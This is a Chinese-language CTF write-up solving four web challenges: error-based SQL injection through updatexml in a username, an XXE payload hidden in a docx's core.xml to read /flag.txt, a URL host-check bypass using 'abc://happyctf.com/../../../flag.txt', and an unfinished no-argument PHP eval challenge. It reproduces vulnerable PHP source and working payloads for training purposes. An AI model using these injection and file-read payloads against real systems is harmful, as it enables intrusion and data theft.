注一下
好像是攻防世界的原题。。
注册一个"||updatexml(1,(version()),1)#
登陆后。修改密码会报错。报错注入拿flag。用()绕过空格
"||updatexml(1,concat(0x7e,(select(flag)from(flag)),0x7e),1)#
XXE
word xxe。学到了
有源码
<?php
if(isset($_POST["submit"])) {
$target_file = getcwd()."/upload/".md5($_FILES["file"]["tmp_name"]);
if (move_uploaded_file($_FILES["file"]["tmp_name"], $target_file)) {
try {
$result = @file_get_contents("zip://".$target_file."#docProps/core.xml");
$xml = new SimpleXMLElement($result, LIBXML_NOENT);
$xml->registerXPathNamespace("dc", "http://purl.org/dc/elements/1.1/");
foreach($xml->xpath('//dc:title') as $title){
echo "Title '".$title . "' has been added.<br/>";
}
} catch (Exception $e){
echo $e;
echo "上传文件不是一个docx文档.";
}
} else {
echo "上传失败.";
}
}
大致意思就是会通过zip协议。获取word文档中的docProps/core.xml中的title值。
做过MISC的知道。word文档是一个压缩包。
将doc改为zip。右键解压得到

修改docProps下的core.xml。由于php源码中。会输出title。最简单的XXE.
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE root[
<!ENTITY xxe SYSTEM "/flag.txt">
]>
<cp:coreProperties xmlns:cp="http://schemas.openxmlformats.org/package/2006/metadata/core-properties" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:dcterms="http://purl.org/dc/terms/" xmlns:dcmitype="http://purl.org/dc/dcmitype/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><dc:title>&xxe;</dc:title><dc:subject></dc:subject><dc:creator></dc:creator><cp:keywords></cp:keywords><dc:description></dc:description><cp:lastModifiedBy></cp:lastModifiedBy><cp:revision>1</cp:revision><dcterms:created xsi:type="dcterms:W3CDTF">2015-08-01T19:00:00Z</dcterms:created><dcterms:modified xsi:type="dcterms:W3CDTF">2015-09-08T19:22:00Z</dcterms:modified></cp:coreProperties>

将上图中的所有。zip压缩。改名为doc
上传得到flag
ssrf

文件名两次base64编码
读取index.php
<?php
error_reporting(E_ALL || ~E_NOTICE);
header('content-type:text/html;charset=utf-8');
if(! isset($_GET['file']))
header('Refresh:0;url=./index.php?file=WTNSbWFXMWhaMlV1YW5Cbg==');
$file = base64_decode(base64_decode($_GET['file']));
echo '<title>'.$_GET['file'].'</title>';
$file = preg_replace("/[^a-zA-Z0-9.]+/","", $file);
echo 'input_filename: '. $file.'</br>';
$file = str_replace("ctf","flag", $file);
echo 'real_filename: '.$file.'</br>';
$txt = base64_encode(file_get_contents($file));
echo "<img src='data:image/gif;base64,".$txt."'></img>";
/*
* Can you find the flag file?
*
* Hint: hal0flagi5here.php
*/
继续读取hal0flagi5here.php
<?php
$argv[1]=$_GET['url'];
if(filter_var($argv[1],FILTER_VALIDATE_URL))
{
$r = parse_url($argv[1]);
print_r($r);
if(preg_match('/happyctf\.com$/',$r['host']))
{
$url=file_get_contents($argv[1]);
echo($url);
}else
{
echo("error");
}
}else
{
echo "403 Forbidden";
}
?>
传入url然后读取文件。
url必须经过filter_var判断。是个url
经过parse_se判断host必须是happyctf.com结尾
最后读取url
这里试过了data://happyctf.com/plain;base64,xxxxxxxx
最后payload:abc://happyctf.com/../../../flag.txt

php源码中。会判断协议。如果识别不了。就认为它是个目录。这里abc:/就是个目录。然后把happyctf.com也当作目录。读取是从根目录开始的。而不是当前目录.
现在读取的是/目录/目录../../../flag.txt。
rce
<?php
if(isset($_GET['var'])){
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['var'])) {
if (!preg_match('/et|dir|na|info|dec|oct|pi|log/i', $_GET['var'])) {
eval($_GET['var']);
}
}
else{
die("Sorry!");
}
}
else{
show_source(__FILE__);
}
?>
无参数RCE。直接上payload